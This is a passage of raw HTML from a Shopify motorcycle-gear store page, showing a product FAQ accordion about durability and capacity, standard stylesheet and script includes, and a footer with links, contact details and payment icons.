                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_eXV7Mj-template--17566186045509__collapsible_content_NUkVBy"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_eXV7Mj-template--17566186045509__collapsible_content_NUkVBy"
                  >
                    <p>Yes! No hassle at all. </p>
                    
                  </div>
                </div>
              </div><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_CWi84D-template--17566186045509__collapsible_content_NUkVBy">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.56285 11.959C9.36021 11.959 9.19593 11.7947 9.19593 11.5921V11.4654C9.19266 10.9745 9.27959 10.5556 9.51194 10.162C9.73885 9.77751 10.0875 9.44653 10.5519 9.09905C10.9668 8.78804 11.2183 8.53255 11.3688 8.28844C11.5132 8.05415 11.577 7.80994 11.577 7.49433V7.48101C11.577 6.58737 10.9199 5.94963 10.0093 5.94963C9.14693 5.94963 8.48176 6.556 8.39691 7.55858C8.38999 7.64041 8.35581 7.71754 8.29986 7.77765L8.29366 7.78431C8.22548 7.85755 8.13034 7.89977 8.03028 7.90119L7.55903 7.90785C7.43278 7.90963 7.31449 7.84638 7.24586 7.7404C7.19061 7.65507 7.1738 7.55171 7.19715 7.45492C7.30916 5.93601 8.41577 4.74287 10.0217 4.74287C11.6246 4.74287 12.8131 5.91906 12.8131 7.46103V7.47435C12.8131 7.98614 12.6995 8.4388 12.4473 8.86135C12.199 9.27731 11.8283 9.64397 11.3455 10.0059L11.3431 10.0077C10.929 10.313 10.7058 10.5344 10.5791 10.746C10.4596 10.9455 10.4072 11.1677 10.4072 11.5174V11.5921C10.4072 11.7947 10.2429 11.959 10.0403 11.959H9.56285ZM10.7049 14.3815C10.7049 14.8554 10.3695 15.2613 9.86668 15.2613C9.36996 15.2613 9.02231 14.862 9.02231 14.3815C9.02231 13.9045 9.37305 13.5084 9.86668 13.5084C10.3665 13.5084 10.7049 13.911 10.7049 14.3815Z"/>
      <path d="M18.5 10C18.5 14.6944 14.6944 18.5 10 18.5C5.30558 18.5 1.5 14.6944 1.5 10C1.5 5.30558 5.30558 1.5 10 1.5C14.6944 1.5 18.5 5.30558 18.5 10ZM10 17.4967C14.1403 17.4967 17.4967 14.1403 17.4967 10C17.4967 5.85971 14.1403 2.50335 10 2.50335C5.85971 2.50335 2.50335 5.85971 2.50335 10C2.50335 14.1403 5.85971 17.4967 10 17.4967Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        Will it last long?
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_CWi84D-template--17566186045509__collapsible_content_NUkVBy"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_CWi84D-template--17566186045509__collapsible_content_NUkVBy"
                  >
                    <p>Definitely. Made with premium materials and reinforced stitching, it’s built to endure years of rides.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_GAj7nt-template--17566186045509__collapsible_content_NUkVBy">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.56285 11.959C9.36021 11.959 9.19593 11.7947 9.19593 11.5921V11.4654C9.19266 10.9745 9.27959 10.5556 9.51194 10.162C9.73885 9.77751 10.0875 9.44653 10.5519 9.09905C10.9668 8.78804 11.2183 8.53255 11.3688 8.28844C11.5132 8.05415 11.577 7.80994 11.577 7.49433V7.48101C11.577 6.58737 10.9199 5.94963 10.0093 5.94963C9.14693 5.94963 8.48176 6.556 8.39691 7.55858C8.38999 7.64041 8.35581 7.71754 8.29986 7.77765L8.29366 7.78431C8.22548 7.85755 8.13034 7.89977 8.03028 7.90119L7.55903 7.90785C7.43278 7.90963 7.31449 7.84638 7.24586 7.7404C7.19061 7.65507 7.1738 7.55171 7.19715 7.45492C7.30916 5.93601 8.41577 4.74287 10.0217 4.74287C11.6246 4.74287 12.8131 5.91906 12.8131 7.46103V7.47435C12.8131 7.98614 12.6995 8.4388 12.4473 8.86135C12.199 9.27731 11.8283 9.64397 11.3455 10.0059L11.3431 10.0077C10.929 10.313 10.7058 10.5344 10.5791 10.746C10.4596 10.9455 10.4072 11.1677 10.4072 11.5174V11.5921C10.4072 11.7947 10.2429 11.959 10.0403 11.959H9.56285ZM10.7049 14.3815C10.7049 14.8554 10.3695 15.2613 9.86668 15.2613C9.36996 15.2613 9.02231 14.862 9.02231 14.3815C9.02231 13.9045 9.37305 13.5084 9.86668 13.5084C10.3665 13.5084 10.7049 13.911 10.7049 14.3815Z"/>
      <path d="M18.5 10C18.5 14.6944 14.6944 18.5 10 18.5C5.30558 18.5 1.5 14.6944 1.5 10C1.5 5.30558 5.30558 1.5 10 1.5C14.6944 1.5 18.5 5.30558 18.5 10ZM10 17.4967C14.1403 17.4967 17.4967 14.1403 17.4967 10C17.4967 5.85971 14.1403 2.50335 10 2.50335C5.85971 2.50335 2.50335 5.85971 2.50335 10C2.50335 14.1403 5.85971 17.4967 10 17.4967Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        Can it hold heavy tools?
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_GAj7nt-template--17566186045509__collapsible_content_NUkVBy"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_GAj7nt-template--17566186045509__collapsible_content_NUkVBy"
                  >
                    <p>It’s perfect for small to medium items. Heavy-duty tools may be too much, but gloves, phone, and compact kits fit perfectly.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-collapsible_row_hqqFhV-template--17566186045509__collapsible_content_NUkVBy">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.56285 11.959C9.36021 11.959 9.19593 11.7947 9.19593 11.5921V11.4654C9.19266 10.9745 9.27959 10.5556 9.51194 10.162C9.73885 9.77751 10.0875 9.44653 10.5519 9.09905C10.9668 8.78804 11.2183 8.53255 11.3688 8.28844C11.5132 8.05415 11.577 7.80994 11.577 7.49433V7.48101C11.577 6.58737 10.9199 5.94963 10.0093 5.94963C9.14693 5.94963 8.48176 6.556 8.39691 7.55858C8.38999 7.64041 8.35581 7.71754 8.29986 7.77765L8.29366 7.78431C8.22548 7.85755 8.13034 7.89977 8.03028 7.90119L7.55903 7.90785C7.43278 7.90963 7.31449 7.84638 7.24586 7.7404C7.19061 7.65507 7.1738 7.55171 7.19715 7.45492C7.30916 5.93601 8.41577 4.74287 10.0217 4.74287C11.6246 4.74287 12.8131 5.91906 12.8131 7.46103V7.47435C12.8131 7.98614 12.6995 8.4388 12.4473 8.86135C12.199 9.27731 11.8283 9.64397 11.3455 10.0059L11.3431 10.0077C10.929 10.313 10.7058 10.5344 10.5791 10.746C10.4596 10.9455 10.4072 11.1677 10.4072 11.5174V11.5921C10.4072 11.7947 10.2429 11.959 10.0403 11.959H9.56285ZM10.7049 14.3815C10.7049 14.8554 10.3695 15.2613 9.86668 15.2613C9.36996 15.2613 9.02231 14.862 9.02231 14.3815C9.02231 13.9045 9.37305 13.5084 9.86668 13.5084C10.3665 13.5084 10.7049 13.911 10.7049 14.3815Z"/>
      <path d="M18.5 10C18.5 14.6944 14.6944 18.5 10 18.5C5.30558 18.5 1.5 14.6944 1.5 10C1.5 5.30558 5.30558 1.5 10 1.5C14.6944 1.5 18.5 5.30558 18.5 10ZM10 17.4967C14.1403 17.4967 17.4967 14.1403 17.4967 10C17.4967 5.85971 14.1403 2.50335 10 2.50335C5.85971 2.50335 2.50335 5.85971 2.50335 10C2.50335 14.1403 5.85971 17.4967 10 17.4967Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        Does it maintain shape over time?
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_hqqFhV-template--17566186045509__collapsible_content_NUkVBy"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_hqqFhV-template--17566186045509__collapsible_content_NUkVBy"
                  >
                    <p>Yes. It is a structured design prevents sagging, even after repeated use.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>



</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-promo-popup.css?v=175993886525155844911750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-newsletter.css?v=180884587654672216131750594032" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/newsletter-section.css?v=34202919601334509171750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17566186111045__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-footer.css?v=62500012057406143751750594033" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-newsletter.css?v=180884587654672216131750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-menu.css?v=151968516119678728991750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-payment.css?v=69253961410771838501750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-social.css?v=52211663153726659061750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/disclosure.css?v=646595190999601341750594033" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-card.css?v=180903973818295873091750594032" media="print" onload="this.media='all'">

<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-newsletter.css?v=180884587654672216131750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-menu.css?v=151968516119678728991750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-payment.css?v=69253961410771838501750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-social.css?v=52211663153726659061750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/disclosure.css?v=646595190999601341750594033" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-card.css?v=180903973818295873091750594032" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17566186111045__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17566186111045__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-inverse gradient section-sections--17566186111045__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 190px);"
                        >
                          
                            <img
                              srcset="//americanlegendrider.com/cdn/shop/files/ALR_White_Logo_a5292f52-4a17-4081-ac7a-8e4ab801d4a1.png?v=1726201948&width=190, //americanlegendrider.com/cdn/shop/files/ALR_White_Logo_a5292f52-4a17-4081-ac7a-8e4ab801d4a1.png?v=1726201948&width=380 2x"
                              src="//americanlegendrider.com/cdn/shop/files/ALR_White_Logo_a5292f52-4a17-4081-ac7a-8e4ab801d4a1.png?v=1726201948&width=760"
                              alt=""
                              loading="lazy"
                              width="3672"
                              height="1963"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://americanlegendrider.com/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              BLOG
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              CONTACT
                            </a>
                          </li><li>
                            <a
                              href="https://americanlegendrider.com/pages/american-legend-rider-become-our-affiliate"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              AFFILIATE PROGRAM
                            </a>
                          </li><li>
                            <a
                              href="https://americanlegend.aftership.com/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              TRACK YOUR ORDER
                            </a>
                          </li><li>
                            <a
                              href="/pages/reviews"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              HAPPY CUSTOMERS
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              ABOUT US
                            </a>
                          </li><li>
                            <a
                              href="/pages/american-legend-rider-faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQs
                            </a>
                          </li><li>
                            <a
                              href="/pages/policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              WEBSITE POLICY
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              PRIVACY POLICY
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-and-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              TERMS AND CONDITIONS
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Shop ALR</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://americanlegendrider.com/collections/for-him"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop Mens
                            </a>
                          </li><li>
                            <a
                              href="https://americanlegendrider.com/collections/for-her"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop Womens
                            </a>
                          </li><li>
                            <a
                              href="https://americanlegendrider.com/collections/deals"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop Best Sellers
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Shipping &amp; Contact</h2><div class="footer-block__details-content rte">
                      <p><strong>FREE SHIPPING STARTS AT $70 IN USA ON SELECTED ITEMS</strong></p><p>NOTE:<br/><em>Shipping outside USA may cost additional fees. Please check product details to see free shipping availability. </em></p><p>For all general inquiries, please contact us at support@americanlegendrider.com</p><p>Or just call us 24/7 Customer Support 800-9136603</p>
                    </div></div></div><div class="footer-block--newsletter"><div class="footer__follow-on-shop">
              
              
              <script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js"></script>
<script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js");
await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

              
            </div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/American-Legend-Rider-1849925301953267" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/americanlegendrider" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/channel/UCa6hm-ToCP4PGAIB6_wuCsw" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com/americanrider10https://www.instagram.com/americanlegendrider" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 